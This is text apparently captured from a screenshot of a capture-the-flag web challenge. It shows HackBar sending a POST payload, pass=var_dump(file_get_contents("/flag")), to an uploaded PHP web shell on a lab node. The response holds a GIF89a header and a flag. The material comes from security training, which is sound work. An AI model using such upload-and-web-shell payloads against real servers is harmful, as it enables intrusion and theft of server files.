 GIF89a string(43) "flag{f728e302-5de9-47b2-9c77-5bd357176349} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://4635432f-c6f7-4b92-ab58-2731bc99ee03.node3.buuoj.cn/uploads/adeee0c170ad4ffb110df0cde294aecd/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=var_dump(file_get_contents("/flag"));